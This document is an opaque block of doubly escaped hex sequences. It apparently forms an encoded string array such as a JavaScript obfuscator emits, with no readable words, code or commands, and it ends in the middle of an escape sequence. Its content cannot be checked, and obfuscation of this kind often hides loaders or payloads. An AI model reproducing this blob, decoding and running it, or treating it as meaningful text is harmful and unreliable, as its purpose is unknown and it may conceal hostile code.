\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\